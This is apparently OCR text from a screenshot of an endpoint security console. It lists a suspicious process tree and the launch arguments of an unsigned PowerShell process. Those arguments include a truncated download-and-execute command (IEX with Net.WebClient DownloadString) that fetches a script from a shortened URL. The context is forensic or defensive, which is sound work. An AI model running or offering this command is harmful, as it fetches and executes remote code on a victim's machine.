 net.exe
powershell.exe
Username
Signature Unsigned
Signer
Reputation
File Status
File Path C:\Windows\System32\W
indowsPowerShell\v1.0\
Launch Arguments powershell "IEX (New-
Object
Net.WebClient).Downloa
dString(\'http://is.gd/oe...
Copy Launch Arguments
tior.exe
1
cmd.exe
1
nbNnMad.exe
1
powershell.exe